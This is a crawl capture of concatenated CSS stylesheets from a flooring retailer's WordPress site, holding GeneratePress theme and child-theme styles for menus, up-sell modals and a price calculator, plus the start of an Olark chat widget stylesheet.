@charset "utf-8";@media all{.menu-toggle,.mobile-bar-items,.sidebar-nav-mobile{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px;cursor:pointer}button.menu-toggle{background-color:transparent;width:100%;border:0;text-align:center}button.menu-toggle:active,button.menu-toggle:focus,button.menu-toggle:hover{background-color:transparent}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}.menu-toggle .mobile-menu:empty{display:none}.nav-search-enabled .main-navigation .menu-toggle{text-align:left}.mobile-bar-items{display:none;position:absolute;right:0;top:0;z-index:21;list-style-type:none}.mobile-bar-items a{display:inline-block}nav.toggled ul ul.sub-menu{width:100%}.dropdown-hover .main-navigation.toggled ul li.sfHover>ul,.dropdown-hover .main-navigation.toggled ul li:hover>ul{transition-delay:0s}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled ul ul{transition:0s;visibility:hidden}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .main-nav li{float:none;clear:both;display:block;text-align:left}.main-navigation.toggled .main-nav li.hide-on-mobile{display:none!important}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.main-navigation.toggled .menu li.search-item{display:none!important}.main-navigation.toggled .sf-menu>li.menu-item-float-right{float:none;display:inline-block}}@media all and (max-width:768px){a,body,button,input,select,textarea{transition:all 0s ease-in-out}.top-bar.top-bar-align-left,.top-bar.top-bar-align-right{text-align:center}.top-bar .widget{float:none!important;margin:0 10px!important}.top-bar .widget_nav_menu li{float:none;display:inline-block;padding:5px 0}.footer-bar .widget_nav_menu li:first-child{margin-left:10px}.footer-bar .widget_nav_menu li:last-child{margin-right:10px}.inside-header>:not(:last-child):not(.main-navigation){margin-bottom:20px}.header-aligned-right .site-header,.site-header{text-align:center}.header-widget{float:none;max-width:100%;text-align:center}.content-area,.inside-footer-widgets>div,.sidebar{float:none;width:100%;left:0;right:0}.site-main{margin-left:0!important;margin-right:0!important}body:not(.no-sidebar) .site-main{margin-bottom:0!important}.one-container .sidebar{margin-top:40px}.separate-containers #left-sidebar+#right-sidebar .inside-right-sidebar{margin-top:0}.both-left.separate-containers .inside-left-sidebar,.both-left.separate-containers .inside-right-sidebar,.both-right.separate-containers .inside-left-sidebar,.both-right.separate-containers .inside-right-sidebar{margin-right:0;margin-left:0}.alignleft,.alignright{float:none;display:block;margin-left:auto;margin-right:auto}.post-image-aligned-left .post-image,.post-image-aligned-right .post-image{float:none;margin:2em 0;text-align:center}.comment .children{padding-left:10px;margin-left:0}.edd_download{display:block;float:none!important;margin-bottom:1.5em;width:100%!important}.entry-meta{font-size:inherit}.entry-meta a{line-height:1.8em}.site-info{text-align:center}.copyright-bar{float:none!important;text-align:center!important}.footer-bar{float:none!important;text-align:center!important;margin-bottom:20px}.footer-bar .widget_nav_menu li{float:none;display:inline-block;padding:5px 0}.inside-footer-widgets>div:not(:last-child){margin-bottom:40px}.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets{margin:0}.site-footer .footer-widgets .footer-widgets-container .inner-padding{padding:0}}
@media all{@font-face{font-family:GeneratePress;src:url("/wp-content/themes/generatepress/assets/fonts/generatepress.eot");src:url("/wp-content/themes/generatepress/assets/fonts/generatepress.eot#iefix") format("embedded-opentype"),url("/wp-content/themes/generatepress/assets/fonts/generatepress.woff2") format("woff2"),url("/wp-content/themes/generatepress/assets/fonts/generatepress.woff") format("woff"),url("/wp-content/themes/generatepress/assets/fonts/generatepress.ttf") format("truetype"),url("/wp-content/themes/generatepress/assets/fonts/generatepress.svg#GeneratePress") format("svg");font-weight:400;font-style:normal;font-display:swap;}.cat-links:before,.comments-link:before,.dropdown-menu-toggle:before,.generate-back-to-top:before,.menu-toggle:before,.nav-next .next:before,.nav-previous .prev:before,.search-form .search-submit:before,.search-item a:before,.tags-links:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.cat-links:before,.comments-link:before,.nav-next .next:before,.nav-previous .prev:before,.tags-links:before{opacity:.7}.menu-toggle:before{content:"\f0c9";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}.toggled .menu-toggle:before{content:"\f00d"}.main-navigation.toggled .sfHover>a .dropdown-menu-toggle:before{content:"\f106"}.search-item a:before{content:"\f002";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}.search-item.close-search a:before{content:"\f00d"}.widget .search-form button:before{content:"\f002";font-family:GeneratePress}.dropdown-menu-toggle:before{content:"\f107";font-family:GeneratePress;display:inline-block;width:.8em;text-align:left}nav:not(.toggled) ul ul .dropdown-menu-toggle:before{text-align:right}.dropdown-hover .sub-menu-left:not(.toggled) ul ul .dropdown-menu-toggle:before{transform:rotate(180deg)}.dropdown-click .menu-item-has-children.sfHover>a .dropdown-menu-toggle:before{content:"\f106"}.dropdown-hover nav:not(.toggled) ul ul .dropdown-menu-toggle:before{content:"\f105"}.entry-header .cat-links:before,.entry-header .comments-link:before,.entry-header .tags-links:before{display:none}.cat-links:before,.comments-link:before,.nav-next .next:before,.nav-previous .prev:before,.tags-links:before{font-family:GeneratePress;text-decoration:inherit;position:relative;margin-right:.6em;width:13px;text-align:center;display:inline-block}.cat-links:before{content:"\f07b"}.tags-links:before{content:"\f02c"}.comments-link:before{content:"\f086"}.nav-previous .prev:before{content:"\f104"}.nav-next .next:before{content:"\f105"}.dropdown-hover .inside-right-sidebar .dropdown-menu-toggle:before,.dropdown-hover.both-right .inside-left-sidebar .dropdown-menu-toggle:before{content:"\f104"}.dropdown-hover .inside-left-sidebar .dropdown-menu-toggle:before,.dropdown-hover.both-left .inside-right-sidebar .dropdown-menu-toggle:before{content:"\f105"}.generate-back-to-top:before{content:"\f106";font-family:GeneratePress}.search-form .search-submit:before{content:"\f002";font-family:GeneratePress;width:1.28571429em;text-align:center;display:inline-block}}
@media all{/*

 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Mike Mazur
 Author URI:   https://digispheremarketing.com
 Template:     generatepress
 Version:      0.1

*/
.up-sell-modal {
    position: absolute;
    background: #00000094;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    padding: 1%;
    display: none;
}
.up-sell-modal.open {
    display: initial!important;
}

a.close-upsell-modal {
    background: #2e415f;
    padding: 4px 12px;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    right: 49px;
    z-index: 999;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

.up-sell-modal iframe {
    width: 98%;
    max-height: 900px;
    height: 100%;
    position: relative;
}

#price_calculator input {

    width: 6rem;

}

span.upsell-price {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}

.show_description {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    display: none !important;
}

.variation dd, .variation dt {
    display: none!important;
}

.variation dt.variation-number_of_cartons, .variation dd.variation-number_of_cartons, .variation dt.variation-RequiredAreasqft, .variation dd.variation-RequiredAreasqft {
    display: initial!important;
}

#area_needed::-webkit-inner-spin-button,

#area_needed::-webkit-outer-spin-button{

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

    

}



.input-text::-webkit-inner-spin-button,

.input-text::-webkit-outer-spin-button {

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

}



/* qty buttons */

.single-product.woocommerce .quantity .qty {

    display: none;

}





.product_price .amount {

    /*background-color: brown;*/

}



#number_of_cartons {

    width: 5rem;

}



.show_description .amount {

    float: right;

    font-size: 3rem;

    color: #000;

}



.calculated-price {

    visibility: hidden;

}



.product_price {

    /*background-color: red;*/

}

.up-sells .form-row.ppom-rendering-fields.align-items-center.ppom-section-collapse {
    display: none;
}
.up-sells .single_variation_wrap .form-row.ppom-rendering-fields {
    display: initial!important;
}

/*-- Added by ITPL--*/
/*.cat-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}
.cat-row > *{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);box-sizing:border-box}
.cat-col-left{flex:0 0 auto;width:100%}
.cat-col-right{flex:0 0 auto;width:100%}*/
.product-cat-details{display:inline-block;width:100%;margin-bottom:25px}
.cat-col-left img{display:block;margin:30px auto}
/*.product-cat-details .cat-row + div{} */
.product-cat-details h2{clear:both;padding-top:20px}
.product-cat-details p{margin-bottom:1em}
.product-cat-details h3{font-weight:600;margin-bottom:10px}
.product-cat-details ul{margin:0 0 30px 25px}
.product-cat-details li{font:17px Montserrat!important;line-height:1.5!important;margin-bottom:15px}
.mt-2{margin-top:20px}
.mt-3{margin-top:30px}
.mt-4{margin-top:40px}
.mb-0{margin-bottom:0}
.mb-1{margin-bottom:10px}
.mb-2{margin-bottom:20px}
.mb-3{margin-bottom:30px}
.mb-4{margin-bottom:40px}
.pt-0,.product-cat-details h2.pt-0{padding-top:0}


}@media all and (min-width:768px){
.cat-col-left{float:left;width:32%;max-width:275px;margin:0 35px 15px 0}
.cat-col-right ul{margin-left:40%}
/*.cat-col-left{width:35%}
.cat-col-right{width:65%}*/
.cat-col-left img{margin:5px 0 0}   
}

@media all and (min-width:992px){
.cat-col-left{width:30%}
.cat-col-right ul{margin-left:330px}
/*.cat-col-left{width:26%}
.cat-col-right{width:74%}*/   
}

@media all and (min-width:1360px){
/*.cat-col-left{width:23%}
.cat-col-right{width:77%}*/
}
@media all{/*
Theme Name: GeneratePress
Theme URI: https://generatepress.com
Author: Tom Usborne
Author URI: https://generatepress.com/about
Description: GeneratePress is a lightweight WordPress theme built with a focus on speed and usability. Performance is important to us, which is why a fresh GeneratePress install adds less than 10kb (gzipped) to your page size. We take full advantage of the block editor (Gutenberg), which gives you more control over creating your content. If you use page builders, GeneratePress is the right theme for you. It is completely compatible with all major page builders, including Beaver Builder and Elementor. Thanks to our emphasis on WordPress coding standards, we can boast full compatibility with all well-coded plugins, including WooCommerce. GeneratePress is fully responsive, uses valid HTML/CSS, and is translated into over 25 languages by our amazing community of users. A few of our many features include 60+ color controls, powerful dynamic typography, 5 navigation locations, 5 sidebar layouts, dropdown menus (click or hover), and 9 widget areas. Learn more and check out our powerful premium version at https://generatepress.com
Version: 3.6.0
Requires at least: 6.5
Tested up to: 6.8
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: generatepress
Tags: two-columns, three-columns, one-column, right-sidebar, left-sidebar, footer-widgets, blog, e-commerce, flexible-header, full-width-template, buddypress, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, rtl-language-support, featured-images, theme-options

GeneratePress, Copyright 2014-2025 EDGE22 Studios LTD.
GeneratePress is distributed under the terms of the GNU GPL

GeneratePress is based on Underscores http://underscores.me/, (C) 2012-2025 Automattic, Inc.

Actual CSS can be found in /assets/css/ folder.
*/
}
@media all{/*

 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Mike Mazur
 Author URI:   https://digispheremarketing.com
 Template:     generatepress
 Version:      0.1

*/
.up-sell-modal {
    position: absolute;
    background: #00000094;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    padding: 1%;
    display: none;
}
.up-sell-modal.open {
    display: initial!important;
}

a.close-upsell-modal {
    background: #2e415f;
    padding: 4px 12px;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    right: 49px;
    z-index: 999;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

.up-sell-modal iframe {
    width: 98%;
    max-height: 900px;
    height: 100%;
    position: relative;
}

#price_calculator input {

    width: 6rem;

}

span.upsell-price {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}

.show_description {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    display: none !important;
}

.variation dd, .variation dt {
    display: none!important;
}

.variation dt.variation-number_of_cartons, .variation dd.variation-number_of_cartons, .variation dt.variation-RequiredAreasqft, .variation dd.variation-RequiredAreasqft {
    display: initial!important;
}

#area_needed::-webkit-inner-spin-button,

#area_needed::-webkit-outer-spin-button{

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

    

}



.input-text::-webkit-inner-spin-button,

.input-text::-webkit-outer-spin-button {

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

}



/* qty buttons */

.single-product.woocommerce .quantity .qty {

    display: none;

}





.product_price .amount {

    /*background-color: brown;*/

}



#number_of_cartons {

    width: 5rem;

}



.show_description .amount {

    float: right;

    font-size: 3rem;

    color: #000;

}



.calculated-price {

    visibility: hidden;

}



.product_price {

    /*background-color: red;*/

}

.up-sells .form-row.ppom-rendering-fields.align-items-center.ppom-section-collapse {
    display: none;
}
.up-sells .single_variation_wrap .form-row.ppom-rendering-fields {
    display: initial!important;
}

/*-- Added by ITPL--*/
/*.cat-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}
.cat-row > *{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);box-sizing:border-box}
.cat-col-left{flex:0 0 auto;width:100%}
.cat-col-right{flex:0 0 auto;width:100%}*/
.product-cat-details{display:inline-block;width:100%;margin-bottom:25px}
.cat-col-left img{display:block;margin:30px auto}
/*.product-cat-details .cat-row + div{} */
.product-cat-details h2{clear:both;padding-top:20px}
.product-cat-details p{margin-bottom:1em}
.product-cat-details h3{font-weight:600;margin-bottom:10px}
.product-cat-details ul{margin:0 0 30px 25px}
.product-cat-details li{font:17px Montserrat!important;line-height:1.5!important;margin-bottom:15px}
.mt-2{margin-top:20px}
.mt-3{margin-top:30px}
.mt-4{margin-top:40px}
.mb-0{margin-bottom:0}
.mb-1{margin-bottom:10px}
.mb-2{margin-bottom:20px}
.mb-3{margin-bottom:30px}
.mb-4{margin-bottom:40px}
.pt-0,.product-cat-details h2.pt-0{padding-top:0}


}@media all and (min-width:768px){
.cat-col-left{float:left;width:32%;max-width:275px;margin:0 35px 15px 0}
.cat-col-right ul{margin-left:40%}
/*.cat-col-left{width:35%}
.cat-col-right{width:65%}*/
.cat-col-left img{margin:5px 0 0}   
}

@media all and (min-width:992px){
.cat-col-left{width:30%}
.cat-col-right ul{margin-left:330px}
/*.cat-col-left{width:26%}
.cat-col-right{width:74%}*/   
}

@media all and (min-width:1360px){
/*.cat-col-left{width:23%}
.cat-col-right{width:77%}*/
}


--- FILE ---
content_type: text/css
request_url: https://www.flooring.org/wp-content/cache/wpspeed/css/2d1e59f8faacee7c5a70aa928fb08baf.css
body_size: 1092
content:
@charset "utf-8";@media all{/*

 Theme Name:   GeneratePress Child
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Mike Mazur
 Author URI:   https://digispheremarketing.com
 Template:     generatepress
 Version:      0.1

*/
.up-sell-modal {
    position: absolute;
    background: #00000094;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9;
    padding: 1%;
    display: none;
}
.up-sell-modal.open {
    display: initial!important;
}

a.close-upsell-modal {
    background: #2e415f;
    padding: 4px 12px;
    border-radius: 50%;
    position: absolute;
    top: 9px;
    right: 49px;
    z-index: 999;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
}

.up-sell-modal iframe {
    width: 98%;
    max-height: 900px;
    height: 100%;
    position: relative;
}

#price_calculator input {

    width: 6rem;

}

span.upsell-price {
    display: block;
    text-align: center;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}

.show_description {
    display: none;
}

.woocommerce div.product form.cart div.quantity {
    display: none !important;
}

.variation dd, .variation dt {
    display: none!important;
}

.variation dt.variation-number_of_cartons, .variation dd.variation-number_of_cartons, .variation dt.variation-RequiredAreasqft, .variation dd.variation-RequiredAreasqft {
    display: initial!important;
}

#area_needed::-webkit-inner-spin-button,

#area_needed::-webkit-outer-spin-button{

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

    

}



.input-text::-webkit-inner-spin-button,

.input-text::-webkit-outer-spin-button {

    -webkit-appearance: none;

    margin: 0;

    



    /* firefox  */

    -moz-appearance: textfield;

    

    opacity: 1

}



/* qty buttons */

.single-product.woocommerce .quantity .qty {

    display: none;

}





.product_price .amount {

    /*background-color: brown;*/

}



#number_of_cartons {

    width: 5rem;

}



.show_description .amount {

    float: right;

    font-size: 3rem;

    color: #000;

}



.calculated-price {

    visibility: hidden;

}



.product_price {

    /*background-color: red;*/

}

.up-sells .form-row.ppom-rendering-fields.align-items-center.ppom-section-collapse {
    display: none;
}
.up-sells .single_variation_wrap .form-row.ppom-rendering-fields {
    display: initial!important;
}

/*-- Added by ITPL--*/
/*.cat-row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x) * -.5);margin-left:calc(var(--bs-gutter-x) * -.5)}
.cat-row > *{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y);box-sizing:border-box}
.cat-col-left{flex:0 0 auto;width:100%}
.cat-col-right{flex:0 0 auto;width:100%}*/
.product-cat-details{display:inline-block;width:100%;margin-bottom:25px}
.cat-col-left img{display:block;margin:30px auto}
/*.product-cat-details .cat-row + div{} */
.product-cat-details h2{clear:both;padding-top:20px}
.product-cat-details p{margin-bottom:1em}
.product-cat-details h3{font-weight:600;margin-bottom:10px}
.product-cat-details ul{margin:0 0 30px 25px}
.product-cat-details li{font:17px Montserrat!important;line-height:1.5!important;margin-bottom:15px}
.mt-2{margin-top:20px}
.mt-3{margin-top:30px}
.mt-4{margin-top:40px}
.mb-0{margin-bottom:0}
.mb-1{margin-bottom:10px}
.mb-2{margin-bottom:20px}
.mb-3{margin-bottom:30px}
.mb-4{margin-bottom:40px}
.pt-0,.product-cat-details h2.pt-0{padding-top:0}


}@media all and (min-width:768px){
.cat-col-left{float:left;width:32%;max-width:275px;margin:0 35px 15px 0}
.cat-col-right ul{margin-left:40%}
/*.cat-col-left{width:35%}
.cat-col-right{width:65%}*/
.cat-col-left img{margin:5px 0 0}   
}

@media all and (min-width:992px){
.cat-col-left{width:30%}
.cat-col-right ul{margin-left:330px}
/*.cat-col-left{width:26%}
.cat-col-right{width:74%}*/   
}

@media all and (min-width:1360px){
/*.cat-col-left{width:23%}
.cat-col-right{width:77%}*/
}


--- FILE ---
content_type: text/css
request_url: https://static.olark.com/jsclient/styles/cryptic-capybara/theme.css
body_size: 20097
content:
#olark-container,#olark-container h1,#olark-container h2,#olark-container h3,#olark-container h4,#olark-container h5,#olark-container h6,#olark-container p,#olark-container td,#olark-container dl,#olark-container tr,#olark-container dt,#olark-container ol,#olark-container form,#olark-container select,#olark-container option,#olark-container pre,#olark-container div,#olark-container table,#olark-container th,#olark-container tbody,#olark-container tfoot,#olark-container caption,#olark-container thead,#olark-container ul,#olark-container li,#olark-container address,#olark-container blockquote,#olark-container dd,#olark-container fieldset,#olark-container iframe,#olark-container strong,#olark-container legend,#olark-container em,#olark-container summary,#olark-container cite,#olark-container span,#olark-container input,#olark-container sup,#olark-container label,#olark-container dfn,#olark-container object,#olark-container big,#olark-container q,#olark-container samp,#olark-container acronym,#olark-container small,#olark-container img,#olark-container strike,#olark-container code,#olark-container sub,#olark-container ins,#olark-container textarea,#olark-container button,#olark-container var,#olark-container a,#olark-container abbr,#olark-container applet,#olark-container del,#olark-container kbd,#olark-container tt,#olark-container b,#olark-container i,#olark-container hr,#olark-container article,#olark-container aside,#olark-container figure,#olark-container figcaption,#olark-container footer,#olark-container header,#olark-container menu,#olark-container nav,#olark-container section,#olark-container time,#olark-container mark,#olark-container audio,#olark-container video,#olark-container area,#olark-container canvas,#olark-container colgroup,#olark-container col,#olark-container datalist,#olark-container main,#olark-container map,#olark-container meta,#olark-container optgroup,#olark-container output,#olark-container progress{background-attachment:scroll !important;background-color:transparent !important;background-image:none !important;background-position:0 0 !important;background-repeat:repeat !important;border-color:#000 !important;border-color:currentColor !important;border-radius:0 !important;border-style:none !important;border-width:medium !important;bottom:auto !important;clear:none !important;clip:auto !important;color:inherit !important;counter-increment:none !important;counter-reset:none !important;cursor:auto !important;direction:inherit !important;display:inline !important;float:none !important;font-family:inherit;font-size:inherit;font-style:inherit !important;font-variant:normal !important;font-weight:inherit !important;height:auto !important;left:auto !important;letter-spacing:normal;line-height:inherit;list-style-type:inherit !important;list-style-position:outside !important;list-style-image:none !important;margin:0 !important;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;opacity:1;outline:invert none medium !important;overflow:visible !important;padding:0 !important;position:static !important;quotes:"" "" !important;right:auto !important;table-layout:auto !important;text-align:inherit !important;text-indent:0 !important;text-transform:none !important;top:auto !important;unicode-bidi:normal !important;vertical-align:baseline !important;visibility:inherit !important;white-space:normal !important;width:auto !important;word-spacing:normal;z-index:auto !important;background-origin:padding-box !important;background-origin:padding-box !important;background-clip:border-box !important;background-size:auto !important;border-image:none !important;border-radius:0 !important;border-radius:0 !important;box-shadow:none !important;box-sizing:content-box !important;column-count:auto !important;column-gap:normal !important;column-rule:medium none #000 !important;column-span:none !important;column-width:auto !important;font-feature-settings:normal !important;overflow-x:visible !important;overflow-y:visible !important;hyphens:manual !important;perspective:none !important;perspective-origin:50% 50% !important;backface-visibility:visible !important;text-shadow:none !important;transition:all 0s ease 0s !important;transform:none !important;transform-origin:50% 50% !important;transform-style:flat !important;word-break:normal !important}#olark-container,#olark-container h3,#olark-container h5,#olark-container p,#olark-container h1,#olark-container dl,#olark-container dt,#olark-container h6,#olark-container ol,#olark-container form,#olark-container option,#olark-container pre,#olark-container div,#olark-container h2,#olark-container caption,#olark-container h4,#olark-container ul,#olark-container address,#olark-container blockquote,#olark-container dd,#olark-container fieldset,#olark-container hr,#olark-container article,#olark-container dialog,#olark-container figure,#olark-container footer,#olark-container header,#olark-container hgroup,#olark-container menu,#olark-container nav,#olark-container section,#olark-container audio,#olark-container video,#olark-container colgroup,#olark-container main,#olark-container progress,#olark-container summary{display:block !important}#olark-container h1,#olark-container h2,#olark-container h3,#olark-container h4,#olark-container h5,#olark-container h6{font-weight:bold !important}#olark-container{font-size:medium;line-height:1;direction:ltr !important;text-align:left !important;text-align:start !important;font-family:"Times New Roman",Times,serif;color:#000 !important;font-style:normal !important;font-weight:normal !important;text-decoration:none !important;list-style-type:disc !important;}#olark-container h1{font-size:2em;padding:.67em 0 !important}#olark-container h2{font-size:1.5em;padding:.83em 0 !important}#olark-container h3{font-size:1.17em;padding:.83em 0 !important}#olark-container h4{font-size:1em}#olark-container h5{font-size:.83em}#olark-container p{margin:1em 0 !important}#olark-container table{display:table !important;border-collapse:collapse !important;border-spacing:0 !important}#olark-container thead{display:tablegroup !important}#olark-container tbody{display:tablegroup !important}#olark-container tfoot{display:tablegroup !important}#olark-container tr{display:table-row !important}#olark-container ol{list-style-type:decimal !important}#olark-container li{display:list-item !important;min-height:auto !important;min-width:auto !important;padding-left:20px !important}#olark-container strong{font-weight:bold !important}#olark-container em{font-style:italic !important}#olark-container a{color:#00f !important;text-decoration:underline !important;}#olark-container a:visited{color:#529 !important}#olark-container button{padding:1px 6px 2px 6px !important;margin-right:5px !important}#olark-container input[type=hidden]{display:none !important}#olark-container textarea{appearance:textarea !important;background:#fff !important;padding:2px !important;margin-left:4px !important;word-wrap:break-word !important;white-space:pre-wrap !important;font-size:11px;font-family:arial,helvetica,sans-serif;line-height:13px;resize:both !important;overflow:auto !important;vertical-align:top !important}#olark-container select{font-size:11px;font-family:helvetica,arial,sans-serif;display:inline-block}#olark-container input[type=radio]{margin:2px 2px 3px 2px !important}#olark-container ins{background-color:#ff9 !important;color:#000 !important}#olark-container del{text-decoration:line-through !important}#olark-container hr{display:block !important;height:1px !important;border:0 !important;border-top:1px solid #ccc !important;margin:1em 0 !important}#olark-container *[dir=rtl]{direction:rtl !important}#olark-container mark{background-color:#ff9 !important;color:#000 !important;font-style:italic !important;font-weight:bold !important}#olark-container menu{padding-left:40px !important;padding-top:8px !important}#olark-container abbr[title]{border-bottom:1px dotted !important}#olark-container sup{top:-.5em !important}#olark-container sub{bottom:-.25em !important}#olark-container img{border:0 !important}#olark-container figure{margin:0 !important}#olark-container pre{white-space:pre !important}#olark-container th,#olark-container td{display:table-cell !important;padding:2px !important}#olark-container ol,#olark-container ul{margin:1em 0 !important}#olark-container ul li,#olark-container ul ul li,#olark-container ul ul ul li,#olark-container ol li,#olark-container ol ol li,#olark-container ol ol ol li,#olark-container ul ol ol li,#olark-container ul ul ol li,#olark-container ol ul ul li,#olark-container ol ol ul li{listposition:inside !important;margin-top:.08em !important}#olark-container ol ol,#olark-container ol ol ol,#olark-container ul ul,#olark-container ul ul ul,#olark-container ol ul,#olark-container ol ul ul,#olark-container ol ol ul,#olark-container ul ol,#olark-container ul ol ol,#olark-container ul ul ol{padding-left:40px !important;margin:0 !important}#olark-container nav ul,#olark-container nav ol{list-style-type:none !important}#olark-container ul,#olark-container menu{list-style-type:disc !important}#olark-container ol ul,#olark-container ul ul,#olark-container menu ul,#olark-container ol menu,#olark-container ul menu,#olark-container menu menu{list-style-type:circle !important}#olark-container ol ol ul,#olark-container ol ul ul,#olark-container ol menu ul,#olark-container ol ol menu,#olark-container ol ul menu,#olark-container ol menu menu,#olark-container ul ol ul,#olark-container ul ul ul,#olark-container ul menu ul,#olark-container ul ol menu,#olark-container ul ul menu,#olark-container ul menu menu,#olark-container menu ol ul,#olark-container menu ul ul,#olark-container menu menu ul,#olark-container menu ol menu,#olark-container menu ul menu,#olark-container menu menu menu{list-style-type:square !important}#olark-container kbd,#olark-container samp,#olark-container code,#olark-container pre{font-family:monospace}#olark-container a,#olark-container a *,#olark-container input[type=submit],#olark-container input[type=radio],#olark-container input[type=checkbox],#olark-container select{cursor:pointer !important}#olark-container button,#olark-container input[type=submit]{text-align:center !important;padding:2px 6px 3px !important;border-radius:4px !important;text-decoration:none !important;font-family:arial,helvetica,sans-serif;font-size:small;background:#fff !important;appearance:push-button !important;color:buttontext !important;border:1px #a6a6a6 solid !important;background:#d3d3d3 !important;background:#fff;background:linear-gradient(to top,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;background:gradient(linear,to left top,to left bottom,color-stop(0%,#fff),color-stop(100%,#ddd),color-stop(100%,#d1d1d1),color-stop(100%,#ddd)) !important;background:linear-gradient(to top,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;background:linear-gradient(to bottom,#fff 0%,#ddd 100%,#d1d1d1 100%,#ddd 100%) !important;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#dddddd",GradientType=0 ) !important;box-shadow:1px 1px 0 #eee !important;outline:initial !important}#olark-container select,#olark-container textarea,#olark-container input{border:1px solid #ccc !important}#olark-container textarea:focus,#olark-container input:focus{outline:auto 5px focus-ring-color !important;outline:initial !important}#olark-container input[type=checkbox],#olark-container input[type=radio]{border:1px #2b2b2b solid !important;border-radius:4px !important;outline:intial !important}#olark-container input[type=submit]:active,#olark-container button:active{background:#3b679e !important;background:linear-gradient(to top,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;background:gradient(linear,to left top,to left bottom,color-stop(0%,#3b679e),color-stop(50%,#2b88d9),color-stop(51%,#207cca),color-stop(100%,#7db9e8)) !important;background:linear-gradient(to top,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;background:linear-gradient(to bottom,#3b679e 0%,#2b88d9 50%,#207cca 51%,#7db9e8 100%) !important;border-color:#5259b0 !important}#olark-container abbr[title],#olark-container acronym[title],#olark-container dfn[title]{cursor:help !important;borderwidth:1px !important;borderstyle:dotted !important}#olark-container blockquote,#olark-container q{quotes:none !important}#olark-container blockquote:before,#olark-container blockquote:after,#olark-container q:before,#olark-container q:after,#olark-container li:before,#olark-container li:after{content:"" !important}#olark-container input,#olark-container select{vertical-align:middle !important}#olark-container [hidden],#olark-container template{display:none !important}#olark-container sub,#olark-container sup{font-size:75%;line-height:0;position:relative !important;vertical-align:baseline !important}#olark-wrapper button,#olark-wrapper button:active,#olark-wrapper button:focus,#olark-wrapper input[type=button]:active,#olark-wrapper input[type=button]:focus,#olark-wrapper input[type=submit]:active,#olark-wrapper input[type=submit]:focus{top:auto !important}::-webkit-input-placeholder,:-moz-placeholder,::-moz-placeholder,:-ms-input-placeholder{font-family:helvetica,arial,sans-serif}#olark-wrapper svg{position:initial !important;top:0 !important;bottom:0 !important;right:0 !important;left:0 !important;box-shadow:none !important;border:none !important;opacity:1 !important;width:initial}#olark-wrapper p{background:none !important;float:none !important;width:auto 